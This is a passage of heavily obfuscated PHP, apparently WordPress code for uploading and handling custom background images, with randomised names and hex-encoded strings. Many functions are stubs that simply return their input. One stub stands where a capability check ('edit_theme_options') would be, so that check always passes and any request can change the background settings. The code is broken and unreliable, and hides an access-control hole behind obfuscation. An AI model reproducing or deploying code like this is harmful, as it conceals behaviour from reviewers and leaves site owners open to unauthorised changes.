b3FBCbE5a94195793a3b("320e034613160a090702030246000f0a03460f154608091246074610070a0f02460f0b0701034846360a030715034612141f460701070f0848") ) );$hbf326f3D106FBFfB6 = S65b9833bebeF88EAA3($A89866a31D2Bb11c462, $Z5A0BC5FB99a2b297ffa);if ( isset($hbf326f3D106FBFfB6[b3FBCbE5a94195793a3b("0314140914")]) ) dF8058533Ccb523D050( $hbf326f3D106FBFfB6[b3FBCbE5a94195793a3b("0314140914")] );$a80599FaDe8322ABf73 = $hbf326f3D106FBFfB6[b3FBCbE5a94195793a3b("13140a")];$E40C350C0Aa58d45441 = $hbf326f3D106FBFfB6[b3FBCbE5a94195793a3b("121f1603")];$hbf326f3D106FBFfB6 = $hbf326f3D106FBFfB6[b3FBCbE5a94195793a3b("000f0a03")];$e58012de9A656e16bA5 = basename($hbf326f3D106FBFfB6);$d8C8c4A28326f9bFa5CA = array( b3FBCbE5a94195793a3b("1609151239120f120a03") => $e58012de9A656e16bA5, b3FBCbE5a94195793a3b("160915123905090812030812") => $a80599FaDe8322ABf73, b3FBCbE5a94195793a3b("16091512390b0f0b0339121f1603") => $E40C350C0Aa58d45441, b3FBCbE5a94195793a3b("01130f02") => $a80599FaDe8322ABf73, b3FBCbE5a94195793a3b("05090812031e12") => b3FBCbE5a94195793a3b("05131512090b4b0407050d011409130802") );$z84dC289799Ae25F0009f = t00Fc8e78673e450fD3E($d8C8c4A28326f9bFa5CA, $hbf326f3D106FBFfB6);MA2E1CB750005D28164( $z84dC289799Ae25F0009f, D94a6180212b8a0bE78( $z84dC289799Ae25F0009f, $hbf326f3D106FBFfB6 ) );x781d7025daF9B652085D( $z84dC289799Ae25F0009f, b3FBCbE5a94195793a3b("3911163907121207050e0b030812390f153905131512090b390407050d011409130802"), get_option(b3FBCbE5a94195793a3b("15121f0a03150e030312") ) );F9a070714f478C747452(b3FBCbE5a94195793a3b("0407050d011409130802390f0b070103"), i763d80163EE15660770($a80599FaDe8322ABf73));$e6ada88AD377a0a78D6F = p0CF29777d4eC31EF2f8( $z84dC289799Ae25F0009f, b3FBCbE5a94195793a3b("120e130b0408070f0a") );F9a070714f478C747452(b3FBCbE5a94195793a3b("0407050d011409130802390f0b07010339120e130b04"), i763d80163EE15660770( $e6ada88AD377a0a78D6F[0] ) );
}
function t00Fc8e78673e450fD3E($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function g96DCE862dC9A9C870fD($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function f3A2F056A0F78B265566($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function S04437544b09e92ce6($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function x781d7025daF9B652085D($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816,$p38315487C4A2a61Ef) {return $Xc3Dd713dd12016cF89;
}
function p0CF29777d4eC31EF2f8($Xc3Dd713dd12016cF89,$B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function f0aEF695418Ef4C2724() {S04437544b09e92ce6( b3FBCbE5a94195793a3b("0407050d0114091308024b070202"), b3FBCbE5a94195793a3b("0809080503") );if ( ! M1924112c96c793F5DB( b3FBCbE5a94195793a3b("03020f1239120e030b03390916120f090815") ) ) {pC7A8B7029BE6B94630B8();}$FcB2874A0023124Aa54 = absint( $_POST[b3FBCbE5a94195793a3b("07121207050e0b030812390f02")] );if ( $FcB2874A0023124Aa54 < 1 ) {pC7A8B7029BE6B94630B8();}x781d7025daF9B652085D( $FcB2874A0023124Aa54, b3FBCbE5a94195793a3b("3911163907121207050e0b030812390f153905131512090b390407050d011409130802"), get_stylesheet() );f96896F33e7787f4Dd74();
}
function a17A7A55f220C17a94b5( $f994D5cA0998aadE2554 ) {return $f994D5cA0998aadE2554;
}
function rE4dd1bd54272c99b09( $Qd79F1D143C620Dddf7 ) {return $Qd79F1D143C620Dddf7;
}
function E1afDBDdF2931fC306D7() {if ( ! M1924112c96c793F5DB(b3FBCbE5a94195793a3b("03020f1239120e030b03390916120f090815")) || ! isset( $_POST[b3FBCbE5a94195793a3b("07121207050e0b030812390f02")] ) ) exit;$FcB2874A0023124Aa54 = absint($_POST[b3FBCbE5a94195793a3b("07121207050e0b030812390f02")]);$D6741C0E183cBF32Ee = array_keys(Ff21FE793464a3cb9F81F( b3FBCbE5a94195793a3b("0f0b07010339150f1c033908070b031539050e09091503"), array(b3FBCbE5a94195793a3b("120e130b0408070f0a") => __(b3FBCbE5a94195793a3b("320e130b0408070f0a")), b3FBCbE5a94195793a3b("0b03020f130b") => __(b3FBCbE5a94195793a3b("2b03020f130b")), b3FBCbE5a94195793a3b("0a07140103") => __(b3FBCbE5a94195793a3b("2a07140103")), b3FBCbE5a94195793a3b("00130a0a") => __(b3FBCbE5a94195793a3b("20130a0a46350f1c03"))) ));$d5476Bfd68Ed825247 = b3FBCbE5a94195793a3b("120e130b0408070f0a");if ( in_array( $_POST[b3FBCbE5a94195793a3b("150f1c03")], $D6741C0E183cBF32Ee ) ) $d5476Bfd68Ed825247 = esc_attr( $_POST[b3FBCbE5a94195793a3b("150f1c03")] );x781d7025daF9B652085D( $FcB2874A0023124Aa54, b3FBCbE5a94195793a3b("3911163907121207050e0b030812390f153905131512090b390407050d011409130802"), get_option(b3FBCbE5a94195793a3b("15121f0a03150e030312") ) );$a80599FaDe8322ABf73 = p0CF29777d4eC31EF2f8( $FcB2874A0023124Aa54, $d5476Bfd68Ed825247 );$e6ada88AD377a0a78D6F = p0CF29777d4eC31EF2f8( $FcB2874A0023124Aa54, b3FBCbE5a94195793a3b("120e130b0408070f0a") );F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d011409130802390f0b070103"), i763d80163EE15660770( $a80599FaDe8322ABf73[0] ) );F9a070714f478C747452( b3FBCbE5a94195793a3b("0407050d011409130802390f0b07010339120e130b04"), i763d80163EE15660770( $e6ada88AD377a0a78D6F[0] ) );exit;
}
function MA2E1CB750005D28164($Xc3Dd713dd12016cF89, $B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function D94a6180212b8a0bE78($Xc3Dd713dd12016cF89, $B03927bEdC03F5D816) {return $Xc3Dd713dd12016cF89;
}
function M1924112c96c793F5DB($Xc3Dd713dd12016cF89) {return $Xc3Dd713dd12016cF89;
}
?>
